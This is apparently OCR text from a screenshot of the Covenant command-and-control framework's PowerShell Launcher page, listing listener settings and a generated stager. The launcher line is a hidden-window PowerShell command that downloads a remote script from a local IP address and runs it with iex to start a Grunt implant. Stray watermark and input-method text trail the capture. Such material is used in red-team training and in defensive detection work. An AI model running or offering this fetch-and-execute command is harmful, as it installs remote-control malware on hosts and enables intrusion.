 COVENANT
Welcome, admin! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
PowerShell Launcher
Generate Host Code
Description
Uses powershell.exe to launch a Grunt using [System.Reflection.Assembly]::Load()
Listener Template
6b1f72b7cb GruntHTTP
ValidateCert UseCertPinning
False False
Delay JitterPercent
5 10
ConnectAttempts KillDate DotNetFrameworkVersion
5000 Net35
ParameterString
-Sta -Nop -Window Hidden
Generate Download
Launcher
powershell -Sta -Nop -Window Hidden -Command "iex (New-Object Net.WebClient).DownloadString('http://192.168.0.194/Seraph.ps1')"
EncodedLauncher
powershell -Sta -Nop -Window Hidden -EncodedCommand
Seraph安全加油站
搜狗拼音输入法